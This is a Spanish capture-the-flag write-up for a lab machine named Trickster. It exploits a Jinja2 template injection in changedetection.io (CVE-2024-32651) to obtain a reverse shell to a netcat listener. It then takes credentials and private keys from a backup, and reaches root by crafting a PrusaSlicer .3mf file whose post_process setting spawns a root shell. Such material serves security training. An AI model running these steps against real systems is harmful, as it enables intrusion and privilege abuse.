Changedetectionio es vulnerable a SSTI lo que permitiria ejecutar comandos en la maquina, o en este caso especifico, el contenedor. Encontramos que existe un exploit para esta vulnerabilidad, sin embargo este no toma en cuenta el acceso, ademas el exploit toma como Website reddit.com pero como sabemos el contenedor no tiene acceso a internet. Con esto ultimo realizamos modificaciones al exploit para este caso especifico.
Ref. changedetection - Remote Code Execution (RCE),CVE-2024-32651, Server Side Template Injection in Jinja2 allows Remote Command Execution, Notification configuration notes
Exploit
Se agrego la cookie y el valor del Website, y el payload que ejecuta los comandos o la shell inversa en este caso. Se elimino la ejecucion del listener ya que lo estamos ejecutando con proxychains4.
Trickster - CVE-2024-32651.py
El Website de la notificacion creada necesita tener cambios y al detectar estos cambios se envia una notificacion, la cual ejecuta nuestro payload. Creamos un pequeno server http con PHP donde se cambia el contenido utilizando la fecha y un numero random.
1
2
3
4
5
6
7
8
|
james@trickster:/dev/shm$ cat index.php
<?php
$randomNumber = rand(1, 100);
$currentTime = date("Y-m-d H:i:s");
echo "current time is $currentTime, random number: $randomNumber";
james@trickster:/dev/shm$ php -S 0.0.0.0:4000
[Thu Jan 30 06:55:30 2025] PHP 8.1.2-1ubuntu2.18 Development Server (http://0.0.0.0:4000) started
|
Ejecutamos netcat por el puerto 1338 y el exploit con los parametros necesarios, la url de la redireccion indica que se creo una nueva entrada.
1
2
3
4
5
|
❯ proxychains4 -q python changedtex.py --url http://172.17.0.2:5000 --cookie ".eJwVykEOwiAQBdC7zLoxNB0Ru_ImhM78scQGEqAr493V7ct7U7SGvtNq6eiYKJ4dLWallRSWzmP84SF7Kk8oBmTkWi650kTSm8VRXyi_7bfAiUXuy1VmzEl5gTfjjZ0TH4JjDbhZoM8XUvAmhg.Z5sQMA.pNFfk5nYOfYocDIMirLOtTwTvT8" --port 1338 --ip 172.17.0.1 --website_url http://172.17.0.1:4000 --notification get://172.17.0.1:4000
Obtained CSRF token: IjZiODRhNGNjOTM1YzFlMWFkNDNlNmZmNGI0MDBjNjg4MDRkOGU3Zjgi.Z5skGA.ckLegq2u028j9NqmhHuWS4s9ZF4
Redirect URL: /edit/cfb3b99b-df62-4f95-9861-c552c3bfb414?unpause_on_save=1
Final request made.
❯
|
Observamos en nuestro servidor una primera solicitud.
1
2
3
4
5
6
7
8
9
|
james@trickster:/dev/shm$ php -S 0.0.0.0:4000
[Thu Jan 30 06:47:44 2025] PHP 8.1.2-1ubuntu2.18 Development Server (http://0.0.0.0:4000) started
[Thu Jan 30 06:47:48 2025] 172.17.0.2:44844 Accepted
[Thu Jan 30 06:47:48 2025] 172.17.0.2:44844 [200]: GET /
[Thu Jan 30 06:47:48 2025] 172.17.0.2:44844 Closing
[Thu Jan 30 06:48:21 2025] 172.17.0.2:43962 Accepted
[Thu Jan 30 06:48:21 2025] 172.17.0.2:43962 [200]: GET /
[Thu Jan 30 06:48:21 2025] 172.17.0.2:43962 Closing
|
En la segunda solicitud se ejecuta la notificacion y nuestra shell inversa, con ello logramos el acceso como root en el contenedor.
1
2
3
4
5
6
7
8
9
|
james@trickster:~$ nc -lvp 1338
Listening on 0.0.0.0 1338
nc: getnameinfo: Temporary failure in name resolution
root@a4b9a36ae7ff:/app# whoami;id;pwd
whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/app
root@a4b9a36ae7ff:/app#
|
Exploit - “Manual”
Otra forma de ejecutar el payload sin necesidad de verificar los cambios del Website, simplemente se modifica el cuerpo de la notificacion y se especifica una url para la notificacion. Damos clic a ‘Send test notification’.

Este enviaria una notificacion de prueba.
Y en el puerto a la escucha se muestra la ejecucion.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
james@trickster:~$ nc -lvp 4444
Listening on 0.0.0.0 4444
nc: getnameinfo: Temporary failure in name resolution
GET / HTTP/1.1
Host: 172.17.0.1:4444
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Length: 83
https://changedetection.io/CHANGELOG.txt
---
uid=0(root) gid=0(root) groups=0(root)
|
User - Adam
Encontramos dos archivos backup en la carpeta /datastore, uno de ellos es muy pequeno, lo codificamos en base64.
1
2
3
4
5
6
7
8
|
root@a4b9a36ae7ff:/datastore/Backups# ls -lah
ls -lah
total 52K
drwxr-xr-x 2 root root 4.0K Jan 29 08:40 .
drwxr-xr-x 5 root root 4.0K Jan 29 08:47 ..
-rw-r--r-- 1 root root 6.1K Jan 29 08:40 changedetection-backup-20240830194841.zip
-rw-r--r-- 1 root root 33K Jan 29 08:40 changedetection-backup-20240830202524.zip
root@a4b9a36ae7ff:/datastore/Backups#
|
Lo decodificamos, extrajimos los archivos y observamos que uno de ellos esta con extension .br.
1
2
3
4
5
6
7
8
9
10
11
|
❯ unzip file.zip
Archive: file.zip
creating: b4a8b52d-651b-44bc-bbc6-f9e8c6590103/
extracting: b4a8b52d-651b-44bc-bbc6-f9e8c6590103/f04f0732f120c0cc84a993ad99decb2c.txt.br
extracting: b4a8b52d-651b-44bc-bbc6-f9e8c6590103/history.txt
inflating: secret.txt
inflating: url-list.txt
inflating: url-list-with-tags.txt
inflating: url-watches.json
❯ file b4a8b52d-651b-44bc-bbc6-f9e8c6590103/f04f0732f120c0cc84a993ad99decb2c.txt.br
b4a8b52d-651b-44bc-bbc6-f9e8c6590103/f04f0732f120c0cc84a993ad99decb2c.txt.br: data
|
Los archivos .br pertenecen a la compresion Brotli, instalamos brotli en la maquina y extrajimos el archivo.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ brotli -d b4a8b52d-651b-44bc-bbc6-f9e8c6590103/f04f0732f120c0cc84a993ad99decb2c.txt.br
❯ ll
drwxrwxr-x kali kali 4.0 KB Wed Jan 29 03:50:04 2025 b4a8b52d-651b-44bc-bbc6-f9e8c6590103
drwxrwxr-x kali kali 4.0 KB Wed Jan 29 03:49:45 2025 backup_web
.rw-rw-r-- kali kali 6.1 KB Wed Jan 29 03:49:06 2025 file.zip
.rw-r--r-- kali kali 64 B Thu May 23 21:47:40 2024 secret.txt
.rw-r--r-- kali kali 115 B Sat Aug 31 04:51:58 2024 url-list-with-tags.txt
.rw-r--r-- kali kali 74 B Sat Aug 31 04:52:10 2024 url-list.txt
.rw-r--r-- kali kali 13 KB Sat Aug 31 04:52:47 2024 url-watches.json
❯ cd b4a8b52d-651b-44bc-bbc6-f9e8c6590103
❯ ls
f04f0732f120c0cc84a993ad99decb2c.txt f04f0732f120c0cc84a993ad99decb2c.txt.br history.txt
|
Encontramos lo que parece el archivo de configuracion de prestashop y vemos la contrasena del usuario adam.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
❯ cat f04f0732f120c0cc84a993ad99decb2c.txt
This website requires JavaScript.
Explore Help
Register Sign In
james/prestashop
Watch 1
Star 0
Fork 0
You've already forked prestashop
Code Issues Pull Requests Actions Packages Projects Releases Wiki Activity
main
prestashop / app / config / parameters.php
james 8ee5eaf0bb prestashop
2024-08-30 20:35:25 +01:00
64 lines
3.1 KiB
PHP
Raw Permalink Blame History
< ? php return array (
'parameters' =>
array (
'database_host' => '127.0.0.1' ,
'database_port' => '' ,
'database_name' => 'prestashop' ,
'database_user' => 'adam' ,
'database_password' => 'adam_admin992' ,
'database_prefix' => 'ps_' ,
'database_engine' => 'InnoDB' ,
'mailer_transport' => 'smtp' ,
'mailer_host' => '127.0.0.1' ,
'mailer_user' => NULL ,
'mailer_password' => NULL ,
'secret' => 'eHPDO7bBZPjXWbv3oSLIpkn5XxPvcvzt7ibaHTgWhTBM3e7S9kbeB1TPemtIgzog' ,
'ps_caching' => 'CacheMemcache' ,
'ps_cache_enable' => false ,
'ps_creation_date' => '2024-05-25' ,
'locale' => 'en-US' ,
'use_debug_toolbar' => true ,
'cookie_key' => '8PR6s1SCD3cLk5GpvkGAZ4K9hMXpx2h6wfCD3cLk5GpvkGAZ4K9hMXpxBxrf7s42i' ,
'cookie_iv' => 'fQoIWUoOLU0hiM2VmI1KPY61DtUsUx8g' ,
'new_cookie_key' => 'def000001a30bb7f2f22b0a7790f2268f8c634898e0e1d32444c3a03fbb7f2fb57a73f70e01cf83a38ec5d2ddc1741476e83c45f97f763e7491cc5e002aff47' ,
'api_public_key' => '-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAuSFQP3xrZccKbS/VGKMr
[...] snip [...]
B2A2wxf88BDC7CtwazwDW9QXdF987RUzGj9UrEWwTwYEcJcV/hNB473bcytaJvY1
ZQIDAQAB
-----END PUBLIC KEY-----
' ,
'api_private_key' => '-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQC5IVA/fGtlxwpt
L9UYoyu/x0XggmH0X02+Y9mqIU2kmcEeF9YTdhUz86sREQYrO2QcWxAZRlcUjCIF
[...] snip [...]
HfSWR+q1UdaEfABY59ZsFSuhbqvC5gvRZVQ55bPLuja5mc/VvPIGT/BGY7lAdEbK
6SMIa53I2hJz4IMK4vc2Ssqq
-----END PRIVATE KEY-----
' ,
),
);
Reference in New Issue View Git Blame Copy Permalink
Powered by Gitea Version: 1.22.1 Page: 158ms Template: 14ms
English
Bahasa Indonesia Deutsch English Español Français Italiano Latviešu Magyar nyelv Nederlands Polski Português de Portugal Português do Brasil Suomi Svenska Türkçe Čeština Ελληνικά Български Русский Українська فارسی മലയാളം 日本語 简体中文 繁體中文(台灣) 繁體中文(香港) 한국어
Licenses API
❯
|
Shell
Adam existe en la maquina por lo que utilizamos esta contrasena y obtuvimos acceso a este usuario.
1
2
3
4
5
6
|
james@trickster:~$ su adam
Password:
adam@trickster:/home/james$ whoami;id
adam
uid=1002(adam) gid=1002(adam) groups=1002(adam)
adam@trickster:/home/james$
|
Privesc
Adam puede ejecutar prusaslicer como root.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
adam@trickster:~$ sudo -l -l
Matching Defaults entries for adam on trickster:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User adam may run the following commands on trickster:
Sudoers entry:
RunAsUsers: ALL
Options: !authenticate
Commands:
/opt/PrusaSlicer/prusaslicer
adam@trickster:~$ file /opt/PrusaSlicer/prusaslicer
/opt/PrusaSlicer/prusaslicer: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=30e06184968532b6a9aa36f44ada39e4af0bda56, for GNU/Linux 2.6.32, stripped
adam@trickster:~$
|
PrusaSlicer tiene una vulnerabilidad que permite la ejecucion de comandos a traves de un archivo .3mf, unicamente es necesario modificar la “variable” post_process en Slic3r_PE.config que esta dentro del archivo .3mf.
Para realizar la explotacion obtuvimos un archivo .3mf, este es un archivo zip, por lo que extrajimos los archivos.
1
2
3
4
5
6
7
8
9
10
11
|
❯ ll
.rw-rw-r-- kali kali 2.4 MB Wed Jan 29 04:07:09 2025 seam_test_object.3mf
❯ unzip seam_test_object.3mf
Archive: seam_test_object.3mf
inflating: [Content_Types].xml
inflating: Metadata/thumbnail.png
inflating: _rels/.rels
inflating: 3D/3dmodel.model
inflating: Metadata/Slic3r_PE.config
inflating: Metadata/Slic3r_PE_model.config
❯ nano Metadata/Slic3r_PE.config
|
Modificamos Slic3r_PE.config, agregando la ejecucion de un script bash en /tmp/cmd.sh.
1
|
; post_process = "/bin/bash /tmp/cmd.sh"
|
Nuevamente comprimimos con zip los archivos, y lo descargamos en la maquina.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
❯ zip file.3mf -r 3D Metadata _rels '[Content_Types].xml'
adding: 3D/ (stored 0%)
adding: 3D/3dmodel.model (deflated 86%)
adding: Metadata/ (stored 0%)
adding: Metadata/Slic3r_PE_model.config (deflated 65%)
adding: Metadata/Slic3r_PE.config (deflated 69%)
adding: Metadata/thumbnail.png (deflated 1%)
adding: _rels/ (stored 0%)
adding: _rels/.rels (deflated 47%)
adding: [Content_Types].xml (deflated 45%)
❯ httphere .
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.34 - - [30/Jan/2025 02:30:15] "GET /file.3mf HTTP/1.1" 200 -
|
Creamos el script y permisos de ejecucion.
1
2
3
4
5
6
|
adam@trickster:/dev/shm$ echo -e '#!/bin/bash\n/bin/bash -p' > /tmp/cmd.sh
adam@trickster:/dev/shm$ chmod +x /tmp/cmd.sh
adam@trickster:/dev/shm$ cat /tmp/cmd.sh
#!/bin/bash
/bin/bash -p
adam@trickster:/dev/shm$
|
Ejecutamos prusaslicer con el archivo .3mf, logramos ejecutar bash como root y leer la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
adam@trickster:/dev/shm$ sudo /opt/PrusaSlicer/prusaslicer -s file.3mf
The following configuration values were substituted when loading " << file << ":
key = "gcode_label_objects" loaded = "firmware substituted = "0"
10 => Processing triangulated mesh
20 => Generating perimeters
30 => Preparing infill
45 => Making infill
65 => Searching support spots
69 => Alert if supports needed
print warning: Detected print stability issues:
3DBenchy.stl
Low bed adhesion
Consider enabling supports.
Also consider enabling brim.
88 => Estimating curled extrusions
88 => Generating skirt and brim
90 => Exporting G-code to 3DBenchy_0.4n_0.15mm_{printing_filament_types}_MK4IS_{print_time}.gcode
whoami;id;pwd
root
uid=0(root) gid=0(root) groups=0(root)
/dev/shm
cd /root
ls
changedetection root.txt scripts snap
cat root.txt
adaa41eba5a18549ea81fa767167f068
|









